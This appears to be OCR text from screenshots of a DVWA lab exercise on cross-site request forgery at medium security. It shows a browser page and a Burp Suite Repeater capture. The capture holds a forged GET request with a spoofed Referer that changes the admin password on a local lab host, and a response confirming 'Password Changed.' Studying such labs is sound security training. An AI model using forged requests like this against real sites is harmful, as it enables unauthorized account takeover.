 1.
Vulnerability: Cross Site Request
192.168.23.128/192.168.23.128.ht
不安全 | 192.168.23.128/192.168.23.128.html
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找
404
file not found.
2.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.23.128 ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change
HTTP/1.1
Host: 192.168.23.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.23.128/192.168.23.128.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=ae8rogc7lneflisaqdesr0lpu4
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Cross Site Request Forgery (CSRF)</h1>
<div class="vulnerable_code_area">
<h3>Change your admin password:</h3>
<br />
<form action="#" method="GET">New password:
<br />
<input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
Confirm new password:
<br />
<input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
<br />
<input type="submit" value="Change" name="Change">
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul>
<li>
<a href="https://www.owasp.org/index.php/Cross-Site_Request_Forgery"
target="_blank">https://www.owasp.org/index.php/Cross-Site_Request_Forgery</a>
</li>
? < + > change 4 matches
Done 4,656 bytes | 48 millis